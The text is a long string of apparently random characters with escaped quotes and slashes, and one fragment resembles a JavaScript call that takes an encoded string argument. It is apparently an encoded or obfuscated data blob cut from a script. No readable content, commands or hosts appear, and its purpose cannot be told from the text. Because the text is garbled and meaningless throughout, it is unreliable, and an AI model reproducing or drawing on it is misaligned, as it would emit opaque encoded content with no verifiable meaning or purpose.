3.wiC.hIh%.mU.l,SIl M"ki 6 yiSS.vDw.PDIPrCdIko ZI. Zl.Pwg.lE2<0"lC4IEy4.u<\'u hEmI.iSZ <g8 .Eg*i. . .k.{k3.k I\'4O<\'. .iEg!R s.rD<Sa.kPkDk.kNh.uIwZSIg.ktkD..k..kykD..k<4.0CIPkiD.lPO.P .}iT:Duu .P.l..k\/g.jS.P. P.<Z E$7ow.n%<Mn<3P. D.klkDF3.k8.Z kkpf.. iK.P<NP I"kES kIp.I .P3.\' .gDc. <PE kt8.. LljwD mL.P.kZgI+.lI.k#.mE.k.nwk.lZggk.k<.l5I.h.lxcD.E.gwgsg.#3.N.j<.kC.jqgCZ.jMgEFkM<C..<L! .kwgd 8P.k9.klx Pk.. IPk.NfC.k gw.g IPl.PNwkg .p.. .hI.k.l . ilyo M ki6\/\/D\/ .DcH .C.w'),YeY('T<n<k.6.ESmC5l8dklpIxZZ7g)Cc<IA,uP nC[PmwD.A.CkfkITZg.^PD%A_g4AlsHo<.C]Eup5gwHH(\\n<9nf.Z.C<PgYZEChq`S<.cgok..yxHH\/kP*HP8rHl.Zn-p.ilvwqCDwCPyDk<gdN<D8H0gnIwi%.M-kgIuhCyyAw6.hSkwD<kH"h.TppmVZnlNl.iwPVu\/ vkMw[P!e+wtHEwlS%0.!+xo.nWSrij=lPykCm.EfHCZ\/PvqoHP10Z.0Pg.If5qjvHyPU|ZT+HZcg.dzHNlvkxDHIjoh.wh.w ]zokHwiHlSyYw\/y\/Zeq.lwfCS.sC\/gDklIEkXkEHnkFDbvDkCk+C!qEwPoy@<kk\/<.Z+wggEllS..N}Piw4.u.mIow.HEMv5ZZ rtyIHgg lPCE\\.ED.hP.1AloAPwjTivn.\/iiDs5..ltgAw?CP.Cik{N<HH4AOp.*.gj4CrH ZgiHC4EZ8j.S+kH iPg.MrCsCil;rt..,4HajPi<;H8Z.i\/!Zkkk<ZHUo. y)a.P.CAIh.l..ZwkIvI.EuH.46U"U kngDx.jv.HII..MCN0l.PkHHHCbgikCog.Ih.m0P.EPp.H..|I<IU.A.CgoibEk93 ,wHk.PHZ.fnlNm.`hww CHf9km-w<i<I.fC.k.ZgPgC4jkw1Y}^L+4A.sMPMDk^Avk.g{.gwNLE.ojZ5y.kkCqtrZ[R<}oEho.rDkZCPH<hwkhghu30.bVa ggn0vI..kMslgI(HHuE\/*Dv)g..IwyAa.aEk.M..k.YZj9dw-ZHAyDPZ.vaAggao CHI.yR.yZwXhIwMdgvvNgI<9mT!n0aAHlmuZAj.PPUo%CayiuHq.C-.2wPIi?zH0 khk.%I<MHg(g!AHoPPsho+Z>tP4E.AmkP\/n\/_oNZnonkdAv8ni.\/HhpZkP.CvqiSigIcwISAkuPPxNk.=lo\'c<PHAP{kls.P-<Zo+PwjtbwklP.qEPyHo<UE}6gprpDIPwZx iPkkf.k.H.XwwjMZCPPHIAgk.ZkH\/k6H ssngIl.\\Pszyk.l.P.kpcblZDpvl<|ljk0..<Hkw\/)PZ ZP..Zfk<[ZZ4HR;lIPHRIPEgI...gugP.S.IYP.goDAECC4\/[wnZ.5P.f<<P8HlXgik\/.. eH.+ZEM..Z.IkAZ[FAPgx.vPlA.h.kALo.XSP<gCU^iDPLk,<HCPP. c$$vDTSP l<kHg.nI.MDkNr4Hjc.\/khSMI.Zk. ZGIHSkhg4i4wkWCtnv.,i)ZpA;d"CIA\/eyEog]l<2.Ig{E.ZPAf.HCPPE ERd.Ah+PC 3.aC"gecH<S<{AIkE.ZZC.oao<Sseurwgh<InMRMgP.[kk-yi.Z1k<ZIHDP.mE .k.kk08tP4HhEPI<DwIEI.Bo8AvyhglZCMZFw\/3\/^+.fHA<.[cn0<kkC+{\/ Im.ek3<kkg.ZCgoAgI<U8PoPC.gG<Z<jk.DM< ZY.$ZNEHoA7_N..sPrP}.k.9Sm.kgPsi HIs\/gS.N 6Dv.gHT.Z.MhH.gDo*E.sHIg.DfHEy.yHN(AHC<AIHk<Hg.N. zPcXDnXZk<yPzP!v9.e<wHIZGI.Zn.mZ_LHHwcIZ.C..<hI*."74vFDlIgCg1Gt.k.3pXIkECIkkblk;HIIyDkqsNPEIAHCrEjR2.Z<-}.ow.kPoBpHP79wHDf.H;HgPg.\/kDalZ.CCW0P.IRhpEg....plH.hykZ1Z(.vECIgiB,]cAmIf0PAvKfn...EswpZCpZv<HH<Pk8g.%XEagwo<wMID4kIhkfZk.".Z.E3p1k0.kVoSx8H.k.S.k%hPkZrlowT<5al<CHI1uA 9+S.2NxYkE@)i+CdHrE(r akI.hZHH.I\/kCkjIgk:$ IigI`...h+Hq}kkAhHORHDZk<s. (.lSq.lcCi1SkZHZs1o.t.kE|qA%lwPZkO.ihH..CH9IPl2k<nH.\'y .N.hDCm.kwkDPZkz"RPTd*Z.A wtiRZ2kiP..Nv..Z.E.\/VwcSC. lO.8 2<gHIi\/.k-:h.l.*<0l<ZtC1\\.<jZ oc6wZZk<M$kZP.j\'0%IP1D@ku.j4PkImK`lgg8jCHv E.lEq4\'.kkI<05XCayHZvz4P..yk D3.kNZ<.cHIhu4j\/4sE.Z<vT2hoCP.g0.kbxgdCxwj..wo.4kygA.}\\I.kP8oH.o|hok.kaE.P AkC.<q D.pHs.k.C]uMu3MkH4wk"ZUoSpAk\/.d0wHEl9C.x3.4 rD\\@AZDmzow.IAIZdZ4g8H7<gk2kg.<4DHp0iDSm7..llghkH.hEIZpHo*kN.gP6<o.CiZ.akk.Z&ms.vl|Ikf..Z1v migb+Q\'80wnfuP3E$jAgmIlDk9.iHD.g.k.J"R?..<EHAPgk0tC<M0gkWIgkgjkI}\/ssgY<O0kifk..<gAp.k2o_M.\/lkEC<6pogCDow+jkg.4xwkr...s.gkgUPm8\/hZtk:<PIZS\/.<lk<,rwPw... .7HIlfngxNk+D.4 n.i0zDDwSgw...M-I.kPvMkC.k-tgHC.g .EEAhI.$.GHqkfZ_vg.At!HCZHTavy.a\/kdk}gw.4wteM.VNrNgPluE  Ixmk.k< l.kt.v Ewgwjk<.\/EE@A\/u<.IvPZZ<EIBD.mw`x.kCnP.xn.9..loI0kIWHgZSithck.wZk4Z.ZsIkk.uk_+<w.h Hw<.8|{3wIECN H{EpZ >H2ZP<#4SNgkP.CIm.W.HDLIIjH{<.#SkImkib.c.IgZ.K<lkg\/gcHSIEwScE.2f5IPTwudTlRDsyh7H<sEH\\x..\/.sck8grxIC.Zs\/z.RlZ0CwvHynP*C.wDsgnkng|y0IHCCCIIHk.khxyA)Zhol..w5t=kZZInn.AHIp7ExuZmHJAgCCkr.PxZHhAsm8zkEPDH!P@whS..2Cj\/.m.2GnIbICA4.oHdAA0IgCy#vH.:teyIs_ ..ymZr+xIdlh+f=8-twiSlIAcjIP.Hu.3"lk>hig8.P.km0HHPxHwEIk.yZ.g]u\\o8gx?g+!.Ci.HAPjDIw.kI.oIi NEnCpVlP..nIZ<<.kli.vzI_hwk.Icnwdcgck.wPZPZnHts y.&52hc..+ xv<k.HoRNqghgC.4CAEH.kg!akH.gkqha.Cj &.s3Ij4kD<CYu..C]faoZ<hg.w...;<zIuaCmH weA.@yP+.NHlA.swgZBfPluvg.3.g8CjI3XZM.<iy.AQ .gMMS.MHHDPsIbi.`.j.%wl4K..kD6.kk{sH ]Tqhskf.@.HC.!E.yNA.c)wgaSC$D.gHI.ZAHcHZIPySCPoNtjHll.|.ijIukC.kNg.gZPNk\/.O!l<Zkg.YDPgo<E0.wiFoZiPPiI.m3cwEqn.zH_yCI EcT....HnZ.Ee.Rplg0r.P<oChPh"k.H<2Hqs0..kgIknI.lPEdcAvkC< C<PHxHkEAtZ.I8SkCiE.<Dt.HiZCkS<.h+34C;w1w<..CtkIolAakktJaSm EPkCT<0,Skk)HoZ=mkC<twHHC<.I.C.D|ZjwwSw9;jnH<U.NCHHI.dovZls1Z1v+k%.1i\'orvCv.s=RlV.Iq0gr{.DIg.DCIP.zHZA.yjgjawZ.fZe.k. <bAr{Iava.uHZehSy<ZHC.\/. !cr<oD.k&gHTm.I=.ZdEwg+sL l.<Z..#.kIA.kx7HYMgk.w\/`.j .1oDPHyY9...<.Ansg}4D.CEDgH1<HC.kgH.g.SP2.n.MIkxET.<PSf A.<lwZkZokEECtgH;Dwf HwkEtImw4k.gC4 vqhHCy+.Fv Z0knuHt0ok.ChPngHq.uHH^.ZSHsPZpigZtCD.IZIA, hD\/PE.HIW9ICy.Zwjo.yv Hxh HPk+QC.4I.\/.nC.BlH.\/ogglw@&g|ok.kDwkl.ZCZZA.y..<a,!o..N8bSoCT IkPt<IZ\'\/xfjHHQci.Pwk?w\/N\/.C_kZeP8M..kgPuck..Z|wkvgSkwH8FCgC g.M..CZm.3<okN<g.HfIs?5kaQggI<ZDk4.w.Ho<s0gw 4ZH.HCk8CT.g:m*yCEzkY.IkCqoZCEl#CmEmoA gZzcIn|gk.E. <c4a..<l<.z.cDZkcwk.g.asCZooXC1IHCkZCtPh.mAZc+gocI .ggk IgA 2.LsI.kHvpI<Tz\'5ksz*Ak%d"y. 8l\/ihxZ<DHgkIHCXko?nq DE<0f<6ZhSCrvmuuqkHagcZvgn...9Imu.SolI4kwg..gS.<\/vgtAE<t<gPtw4[CmZvZ. HAk2..g<x4pHlbIg2.o3H.+[gtZ< ENSSkHICv3l.Es(IMniA\'PAH\/Awk.ZgDZn+D>Ckw.C.[wkm$].ngk".Z8kuD<oq.k.lCsgfaI.iHpkwI7oZmi\'8hm..pMRP2.y#oaH .PAZolZjk<(l .HB.HE<IAgt5sIPZq..T.PZkp9y.l0#S 0ZPrdHI.<Pl.<IwM.pckAIPwoijzsyHH lJ.glMg.H6gsgx1C.H vlaH9+ZHkgCNQqC[ZPj.kpHPUl 7}NRZ&M.ZZtkAoD.AI2awACSwx...IuP w#.H\/lha H&HI.PSaZvZIJDkZHZDksHoiXuEkokHeD.8DICPganwMH5aEm`0EShSIR>ZlZ HpZk.zIwsC.cp.r<0Zk<M.rkn.43oqDun.cwykv.oDxkoJ=bjZEkkggk0..Hy>Y.ACJCSIC1lEsHn.iSkEVH..<HMP0h<"Iw qHkZH<&j<Akstjcg.<qHshdCA<Ek.k.Zz\/my;<PH8D*SA.hmmpwzNNkI3. HoYZBm.dkHgd<n.<oklH\/em.H<wjJghk2ZZgS`lQ2Ake ZffqkPHv..fHwIhNUZI+4nVCskk.gRkk.N .vH.<DhrICvgo`kE`.hs[|RHlAkghv .OH!iMr.y]mkSZN.h.aHNxPE.Cg.syoH.CZwECI\\#I..o%g!.ZZ.Hh}.]3kH.D.5kk1C6DC.dm\/.kTrH.N< ..uy>Zhkykkm}8.Cjlf.0rgSiHIPgaAqs.\/g<<.XkI<Hh.jxyZ.=F.gA< EPH10wR<CPl<hEkCI.SH.&.H<wMx\/wkoC\/C.LIE+Ay<ilk<HNESm+SkqGPg.+gtgZD.Zt.w <0HS.wf<ygnZ^H.SyE"..cNHVg.scuTxag2kgZHHNlEIkkEHP..kg+.wkhD .+rlBeQ.kg.}g.ii<k.w..EZH.NkCo.4m kE<Di0."wq.A.SghiDs@!CkvZgM&AXS.xS<.oq<HsIc&QOkI.Z.kH+..E9w.whCy.AlC.HvkyC.g<.kgkZ6A1.r.wzgH..wDC<CZWrC.P.MrHgi0rr<S.S.Pi.b,sH.wHktvM.k5wjTS2.txD.ghI.tATiP\\iIiPCP.IDlk67nCg.<gsnokv\/? .J<Ppci<.AID.C<<<W..vgd I0hHl<CHm>kgI4zakI.kN8<ZEy7CgD.R.hzlqvEDI.w.\/ik.l.hk ..2kAI*u4Mkl<.CH,okiDE8.jNflH<kRI9q.IxHgyxpP.vq.j3,.UkI D.]NEf.\'C.wfEn.ErnFPZ3I6.ZaZ..ig)gk&CCC8GiZ.HgALs Mk.IEo.!l.gE #k.nUxb.}m`tlggI..<IMv+kuk.._.EC.wm.h_syC"8wtq.Akg;8ZDvcobEny.H7tpgg.II\'EZPhswEj!.IHll<A8af<Niwvy.5P8Z.kErjq0bItvHuyhHyw.m<H.Ei@gHmE0SG..S.xhmHl&.Dg.uCRHN3\/Dy,PknAaAwCO5kww\/vj.P.wCkrZg..hk%\/l8<kD.IkDoA3S Z0w.oMtqlw0Z.y<\\HoDHkDD.BknAMHyHyn .dZtAkw.IEkn.wIjM\'P3q8NZT4\/ gyk<cwg-kdJIAC]Ci.\\w<lwwH.CDAyImkv<C\'xH CaAfHEA.okC.c.v..hwkv jACjnCIE[I9o.S<DIows<kn.\\<hEEChS"vkS<.ibvUt.PZtioNk.qkZDI.8gMyEAdD0HAgwCWCaPTI.P.D.<swZpogfM8.HlA4E<{Kkn[gCMPMwwx.C+k.pg ZwkI.kIRZvAb..gHdwCm.DjtoNH4DF... TIwfCyCg1k-<$IkhqlCtifsh.s.n8DAZ ZIDAvHpH.In$kk.I.RHNi}HSAy.wZEI.j.sIHq.HSXZx.m4gM<g.j< MEH.S<.bmH 8CwdEgk3ZI<mj3gCHqHl3\/cHlCN0_N<qHIsECtW2Ng5kH<6. kN+lHug gg.[O.Cp.z.0 xZE. Ekvp<.ZSx.kg.ru.guyC.PYZk.gkkkCwpZI .WlImxCqCIPEPCZ.SZIS..fSE.Drk.w.m3gT k rM.#8n4EhPxtz.cNAPSl.wZ\/iZ1plZg(M<k3H9ow AHZl Dw4.c@Z..hZuHlP a3.whHHiZvv ok.A..owa5.hkwHhvPHDTnkZ<IEMMIt.P.yESI..gWAfclw<kPnkEmtouDP.SxsCh3ayZ].<A.<4rHePC .IkoViRk.PI?Cw<+CHHIIZ34SC.UJsr<4ttll<wNw&a.ND`gkPtCHoCdZw< k+PlZjgZ Ziih9Eq jHH...kkoM.k<gCA.C$PkgPkYStE.wkq.C<.[gMw)h 5\'+ZkhZj..MAMwIqy< og<>s Ixk.gMP.u|.A4y\/j&zwkZHIlP.8+FNC[E 9S Ay\/NWz.yC.4pkg+..uC+akICo.S<j..ko+n4<,sPH.kcPk+Iq.Z.\/v+5Hkq2IZHP.qMhI.r.bkiVy8kP<ljZ.k0<kkD..^4PZIC-[cgRrD?kE+P.Z C.H<gD7Z.YkuI.DZ\/w<I38<.p pIH...Ps{.wq.IC.uinHiY\/kH {g<ilwHSCIAjgHakwgkrHMujkoA9g.c0+)tliH[.E.4j.IgC.Vw,HgkiEg.HD.w<e$g.PA<.lZPgI+wf.IA.j)xkaHHA..ZIBE cI1<..PHl(W\\c.IF^HH.gEC.qAsnhA.Z..Iv<45.CH.EkH3.uA.<iT<<IZ]M.xkk.. =1l..f`uk4.H}I^gcTPZC 94hPpCgOk.Cwgg<0ko.c.Czoo+w|6H6.D<SH6}kaomv.lSh_ZICZH0wEHw51RZcoHy.TD. gP<2Knh|ws<.\/&xTgC0I.ZpnPRMDvCoC.4g4t.3(mv.{PD.kwl... c ZxI.EgD0CHIwZtHaAksskAw0 nuU.3\/(z .z3gNE.lB0mCZ3ZmEPw8h+Zk.Zlmr.qfE.libEi<Hovvk8jIpohkHpl<hmPIk]wHvkkVP<Dxjgk9n*gIq{miHClog+k\'3P\/<gEgljkhIxk.6...PZRCx.A.<(q.SA.kkkY.n.N%..hHDIAklIDggb2kJkC4kgZ6<H<<nw\/ccIfg.k.h.kfHPlEQE.THZAs<!}}HlH..EId.SEltsA<Z.ZZxIzknnk...os.DjRrW<.ZIjm..1Pkw..o.r<f4g|EMi`kkRu.8ylfP.kZi.vHw.ao.<+rn.4kHosSdDcr2)Hj.lUy4*pZHZ72gzj<kqssH3P IhIpwIkaHt\/8.CkVnhgZVqHM pP.HI+A<<hD4g\/..oMxm6ZiIAvACPPHywZCwg8wgk0wM.IHHZIEItkA:P8&ZpmcCrCkMwycH4}twzkHk.l.d<llpAgEzkel<.HHCx CHZy.f>.N8kZhi.<a.{sDbjk.Y6mZCrMhy<s$i3IPc.ujSjAlj.CZEC{xpImZ0 xf4MC(ZsZynota+N.ZalDgI gII.CZvg.ilWoIZkoS.Akau.ZHuoMa<.wHRASs0..\/<H49fI.<wkoD0mCIkP=gh.ky<tIZ.Pv...K\\kskSgi..0qo.  h.vkHAEkCZNq.M.PNoHBZkWM<W9.PPyCvZHkP.5sKC+XEH.$vmZjH.CNx.pykZAl1ND.y.kykks..PPHyEHojnlC8lgPC.D<CPF.A1S.H;H.Hg...ksN<d.PagChADPEMzksEdIP{IPk.Ch0iEo<k.AkAgIkIX.wrCwwgP.EZk<Wkl1PiMCmnC<TMHPkEkgCrfrKI.A}wP.N2igbI8HZPkT<0glS .ZOAPkouh:Ahyv.*SI.ESv@H ZAy}iPgi<+.M.lP9gA0p.eopP.skCd\/HHh.w<H"U...H.krMn.rP<.ZZA,n#1AJWs Zgkt.MfAZ{.ZEIH.I..k\/P45<I6HZHyHi;.CgPkkPa$S.vAPogHgS.<t.vHw8w<Isw..ov<ZHk AwxAAjZdZZ.6yk34uwsTl<X.nioP5=}.Ew.k<fk.PPZZIjlhN<gDp.cg.5<kIZ.H)w6M0ASsuHZ.kOPH Ag<<I.kliANorIP.s^C.fHHTHzk.ckqk.WAkpgovHc5wF<HHNP.DZ2_.kC\'E<vm4CgGItD.s C.M3d..Hk#Hakgj.k8f.Pdn<.kwNlP\\ivZEIswlIPHIog?H%fC_Mk.rpkovk Mo.tsIH o+SwNlnIVClkgyk goHDk SiI.hZ7E.II0>cjC Sqkkkz.HvcHww<vM.kNfS1 1MgPIZkNg.Cit<.(m4CcC.dk7.oZwYPPk@wSl.I. ;gkXwlhHsPE<: .h\/4C.qkkArCPD<.kIlTkASn<Zor.85Z.sn..EU..k.hgPhA {ZoAfkHw.Cv.lC[gC.pkZ-hH.MIPfDPyIPnp.P..kB$zlk..g.AtC{IqAdta7DNHqPyko<4CsDxinl.mHM<fx4.k4xH\/ti.gm.ku0H.wAkMg2kSHZ.CoHCIu.I.AH.Pw<.kHIl2I3r|H;vZr.<.I.CslvrkhP}fZig.Mk|gAH6n9C\/P.UAPE.H^kwMhZokC<HlC .]ItCAPkyS..H<PPPhHOCa.LHCk<!...HkwwaqIhCkZCP,Zi4sTi)CH.pAkP.60<Cl<2<.IkzA.2U.tN7+}s.kqA.ZTCkz^HE4Ev.flwN8.\/kM<w.wp7kC...qNH<b+.dZs6Zxlg.wDwl.kD<ZIC@..EHvk!8.l.kgi.q.8Z5hqZE.PwEiI.IX<PI.,wH<hPZN6g7P6jI..klXk[Ig.Ck Id;sH!gi%kxvl.lD?IZnpgM.PrI.vyi8.kg.k.ZgD.ACkHu.nk<<#g. hk.Z.l5 1ZkZNDPlDfsk\/vw8+<%+BIPICrOkcAieIshikAZ.".<so PgogIqHk.I".kkj.S.ZdcCgwg,sNC.7MHyEWAk1Pg0gP.7@gDlo)dhHgvw\/&]iZCa.<w<<jZhPU.8AiZ\\Ir3Cy+DZlywaizXiP.bw.+v8%C^^PkAlwDgcE..>r !gwMIj.g.0`SgC<gl%\'<XwCC\/Qxn.i"I<OPh4Z^HA.CE .<PstHkkIllZ.\\MHhgPwD.A@MHlE.ZZgHRvC....NkEk0w.>ogjJC.ks<<o#&.gHBk. RDqPg83EkIAkZr,Ig.xq. gwav.jx@HaI.kAZHhIcHHgZ6f"gvZH\/gI.P.EZ\\u.4m .<B.vi.7k3.Zsv:kA.q.\/APTiMD1^.6D.#HPo+HkgQ\\gIZ\/vDCpgogtki.vQyIgj.AkHPHyHI.mqZggwkCo.CHg.kc.ktI<w .YNr}oSInIsy.wja.y..wH5vkIwSk\/91gwi\\8=hwsAw#gHCpvm.ojgAui.kvMkoDgndgg.>A*CtZ%.kw?aCjZH5w..SE.C2sP<gHciPHukRg.W.nPZAv.kHZPckDSSkswk{.C]EkjfgjA.0yskNkh\/.I<I,0<G<5 4P I.eE0HGD h.egY4lPw^t.PEgA.lvwHHZI(P.m.l"SowH3 \/hH.H.HlZ.sD.vlyZE^.ksw.$AHIH9.4Inw9cnmHgs\/WSywH\/.C.H.Pi.k.gwl<PEnA]vihSk.Cxj:t5.6qu.Ptlfwc3<3Zoi.d8<IPoll.<4Ak4kA.3I I<&CT8D+cH\'|.tfsoIAyIkiitH.wfdGyN..kmnC3m.7T7g.ZEOZZPpD.HPAZZZSo^+AkEyq.4kIHgkl.c45a"nwkw.,w.k.. 2<AoCIEX.wgwA3Nw 9fsH j.i99jH2kI5h.u"kC+.DAi8t0.kl1kkhDk4v32:Dg"HwgDqHM ..kk..w Ik..kokDwx.. NqD.&kIm4gCTPZynIrikEpkwx.nSNTCkH.@g<0.m4PA<<bCHwH.Z,wi@Hwk-hHm{H|Z]Ax.jwk.0 4I\'gHqIggk.NI<oPmXHHH@l..DsSnSwoZkkgggSaCfD# E]HHc<RdEvPAAy4M.PZ.hAi.5CgHk8 P<.SH-.klI<H}Vkm:PICHkH.g6wJ7KmP\\o<3ZE<g..@<k0iA,ZjRS..Ck<H<<.HA4<phI.UkMVZ<gu_ZvEk.ysHFn+lGm2HhH.pH4Eh 8hHkH  qlg]IPEws.Pz:EADP<D.yunyk>d7I!Ds4VH5<"ojcIyUkCZgDC.CHmNjD.If0dmCkk2.rkMbm.C  ZDg7vww.vlsMHAoSw.Ps5wACil.<H3H IPZ.PvaTIp8kk\'gAHg.ECI@j<C(<l%wPw<o.qW0.(hhXHvZagD ZMzAH.0.yikZ.SMksHnPZ.lAkDA<o.cIl-PieT=20wiCA .t.H<HwqEZgSZjkH42;cmMPlSkkEZ.bdc4..{k.ZCEmPI<kpkwIZ3HOHm.Mo<Hd8Z7?PHny }hgNxgkEA0PkPk\/n.wgx.P8.k0.P IV\'O|HwkEPih\/p,hEzIuHHwl4<kv.kIoQAN.wk). lCdMY<lSokr ZA4NMNwl,ghk<nwCkr.H\'.\/HNCZy<kHEgkCkk.=dID.II.xgGlkghC8Hr.8PgwTT.u}1.AhDEt^go>g.HZEHk=H.H.n.!EglEn,IwEH,j.-Pr.R8.D.nH0.SoAZ<vE<j Cgrec.Ik.A<:gSmAzkkjj+N8kkkiNok<vqH<..h+.. { 9j+ogfs.C-I<.ov4H2v,I+lokE.<.HtP\/<Dewq.\\3fNHPoHk3uZDMPHH.wHCM6PvACIn.+Z.MAw <<y:E8kHEIv.kP<ZIICNI(Hg.-H5\'DH.^p3Npfg Hnj.<<0P.Z.Dz\/.gZgoPU..Pk.D -E,wu...<@kSZc<P\/nH3.jIE4j.=rwDDZw.!,EIom.EZHkwh HZPaNvHAHt#.. oyHH.HykxAwn.jE3.i.IHAv+AuhukHHDo<D J<C,#CZH:dj.mlUyDSgHDwp.kkHg#PZy4ZH2C4v.HP9lHP<IiNWHm.lyIS.+f<0HHP8IcE..Cg`NI.kDIrixZ\/..ky.HIS.+C.k P34Mwg.Ir.[<wMgkN<RAlTN4IA&og.jkk.CHM.ZAoAIh8kAj:Z<.kl.87Is.w.gI.M=.?PusHknI..KwS(.I.gkyPf<<HykACvkH..Zvrev2}.kH#gv.Pk?.3NHjlHgw*H.k.i.CwaZ kAiZH.tk Z.l+HHvIEy.CTEK.xAH_pCo.P.N.xICEj<vliyo.$FCwH.Hqg.Q<gHHyZ..lcj. DpA<wHhHyk.\\CkSo.<ZD..g<sHS$\\Cvgi0<tZHkin.HsTo .hZ<Irg-grm0PMsfpDyWkgPiHolAykZHi8AESZ.Ck<h.\/.ar<]Ajl3gD<di\/ZfgvT=EIgvDE.+yHoT 8ADdIwkIw<2AP2A.wMVqli8ky.XyqIR..AZAE<8.shCwI k.lwDk.ow<og.Sil9rtZZ<sZ5u.<woe8<Z.2\/w"vpHa.knCDpZ<< oZqCKgK\\NEMnrDHZ\/dr5EhCCSIEH_tkg<MFkUjw..gdxZ0.\'Zo<o.ID.HC.wISo<yH>mA0a.AZg-&owwk<gixLCS.koZhklh.CA0<xv^ IH8CrjU.kg2Hg8.ti.g72oC.I<kvwF*HUZmkZ.w:i<m.j.gj.ozp|IAh.k4Pq..<.n<.<IZIm.m5.kHEN .IYH.ZyC..HEwS4lsl>gDiIPgA&<Zn.y.Cs$<Z.j+k<.MaHCv1k.k\/POHP&knhhnmHwZ<cD.C*6nHxCHkTksl.PI.8gkS.w0HZ.M8k.r<kIQ.t.gHklOkkHlsiPM.CmHH0CkPySVl\/zt.PH2pgHCkZDioCg.8.EaCzCHiDIhVa<lMMWokgP6.C4.<CH.I.5HDl.kbpkl..Ak?<AaDj<ywEAMIr..ndLksq+pp.npD1Cuj kjpPH.kNP<CkHXyvm.\/tcukkwZc}wQ6PSHxPMHMoD2AyHk.II.gHiHkHEZvyCrDup!wAjs1tICkCIblclI.w.<yC.wD.EpPx.#ak]i1I.vxI)Aam&HIgv<Hhkkzk+g0;hPUEjHUHjZgkkF<qkkngKNkIg3SlMl.HK2IJCgy=Z4CioZS;k hcZOP.h5m.x{kHH\/fx6Hllam<<=PN<Zk<nwhqCI.lsZNl.%YktBkwpi.Cq.S83jHxE.l=5Z?HP0:IZw)I`0C.g"r.ASk\/I$fhlg.pP<$cZodDD\/I.:HIgAAZfggMaZkhQllkPAElgI84<kPy$.jZb\/.rEl9+Zmk.gua.IigNl.<<uPZHn<Il. kkq.d\/\/YuAhx8w.. .`gMiikq.}k.+Fnl<HgZtCHIFlokEZC.hHtga-.(.ikN<40 .37PnD<xkEw\\4om1%.uaZw..^HgwIDIgjD<Ehk.w$EF.CCi. HNlIgCJqlHkvrn<i.Zj.<qPkHH<kHHuZ..q<iGZgaEkEwkAEkIr.n.g+%bMg<Hm^HIwkglp.3\/v0lEB.g<njgDiZt..ZiPCE.gw..v^.AIkk.kEs.VZbJZ1k.<Cm..H.Hk.+.CeA0TalZiInpNgldk.4%P.gZ<T0gDZB.lE.PRCC..3o:kZI*gkg0mEb .C8.jIqDgPkn.qrA<w.Ci<Jg.>pIavBhr.bnkvowI.Izjw|\/.<Co.lZaH<3R@HU.ElijxljgI.i<f EZEbEyqlACPKiHlIy<Tl.<3.lfwEq4.Ik. HUwvIZ.huH8kCI<ED.P.(.kx.Esk EI igECIHA.A ZjkNCP.ongtg \'v.tDCInwh.ayn..mgkkPH.wu.\/ZeP:k.k1P<<zZuz9.u.aptKw.v.kC.g.XHE<D}kMiTpVI HAIljH.c.<.PXk<KgV5UgnoHHpoWkCZ.4!Ck<kyDgAr.u.5k...i<.!ahH&axEn.sHZHIPDwk.EI .w(C<H.}H!PTI wyCko|gE1Ij.mvg.cWIPwcHkkjkC 8oEIi.PIg.kkv.jAjmY..vcl7y.qHZZbAgrA!mSi<CEgE J0\/9P2<IE.}^}I.].Nx<..Hl&H}tCk..AM8GHH.CZDcb$=ck..CC.c.vz.nC<<Z<u2<k!MhgIA pyIC.s!w<kk<vCZg S+.AZ0,hgN.HZIzDhaDAg\/.k3jHwL.mw<HP,cB..ev.<0w@\/hA..iHp.rEPNl.NICZZg.t,DCl<g.K9\\qAg.C.ZI.y3.A\/HcHD@pk\/.H0gC|Hx.s.ZE .PgpPcE<.,HHDwh.w.knCMIIhgg8Pqj.hcrClliI".HoQhPP.nCgCIm#H3CiIHZDIZSfsjtnaE.psZo.>q4"4D\\M ECk.ga4Z+<\'DNk.pNAEgq.\/.q .l<EwsSyCnD.klc+<E.\/jkDc.HkHgH2.SgmaAqskaHAc.1.h<4mZDHEw\/PZ.h.zs+D{\'.InE|mShIPZaZrtAA+.E+2.wIkiEnNvEIgkg.<P\/wpCg3*la.D<; pj*nPNI\'oIgD1.j<.}gdiIrn<mZ.<cj..gg0TgirM.3y.I..6N)Sk.gxaHS<O.4kP=gaIng.IhHcD2wHxyx .3C_Z.P.<o.iCkkf.wsDrn)<eH"H.ZZm.kkH.HDggZ3wZRxPHnD.`nrgII. w\/lI8Et.kk<gakZ..l\/rwsnHyEDxg..N.I.<gA[..ZC<Q.o.9G sAP.W.%kwH.gHN,Z..P<G(,.Z.Tc.C3VkMZk.M<iDkp.5sm.uH+<.dH..Zogv+H&gbk.v0i<[.Kl.<g<pAg.IMrPk0g.C CHus.H0Zg2A+HDkH.wxPDakIIv4-ggI1y\\qkI"gkjAP}sP8kgFC..S.D.RIlCT<sh:yr.Zk.!..H:IxZP.^C.q...+jSTy..P<E.lD..mexQ\/EwygE<i1k@ZwI.D.c\'CNIt<ky\/rEZED Il!AC\/iZiP.g.w4 Dgsj ..I.ckk.mu<gk+.zkH MPnkHhnMZ.cgAP  cCZ+oHin.u.+wsEt0oIgSZHly.onCfIsg<?xZ.bv8nD8.HghE] y.YIS .UhH\/Iw.kjjgL<k.]*-I.PPn.CCp.kARd<p0\\H}LTyyoHZl.DCP4.M3Z\'CgkIIg35hHcTxVSHKZ"Y..CT g.IevDHZxhoICPEPIxEDsZ.nPvC]...$\/6imD<c.wl0 R x <.AgqHf.y.<lM.P<heDSZE\\y.gMgZ<[Dw.oCC$4ZA<3q>.ITDPq<<kj.wN:kSkmk\/pC},gZ.IvqjHzHkM+gDHCCAM_Tw.yHoNIm.k#ge.bPM0puZI AA#kMZ<hIkkmI<Dosa2tIkgZvg.TNAhgykCPZa08RkEikw5SZICZkgxk<.nZu)Z<PC.sgHINgwscls.C0.Pong,AiSRW.gRkZ8k.0tIm.Ni0.\/hpxtgkD<{r.PgEkk.ZoD6H.U1.CHks.k+.U*D..pwI.fus+.CVvHml.f...$wP0Z.ZI ayZ?ghkA]g3wEWAZgE<l4BcekEj .kvhH4+Hc.HkoZkIPp.ksNfiN<I gl1AinK.gv|ynkkkk8.ZZ)kdRPs0<D..IghHCf.h.kH qLeIDk.gPgiHH<.IST$Ovh<IgllZ8I. gMgOx>l.<<SQ.wpZak <lI<RZCI<ZDri4nHcZS.|HHPgCb.0..IC<kG.NCI1C\/s<A4kI<kSloS.yuNy.Bg.$.ZkBpMH.HZHH\/oy.Zv.p8ICtHr.Mokv.Pngg.kZkhHbq.t958kZ.ukkgTHdg8RRI\/I<k+omk<IHE>..oCMl..gsVPAPY-wkokH..D.h}8Sa{.m.P.Id.ggIw C\/ 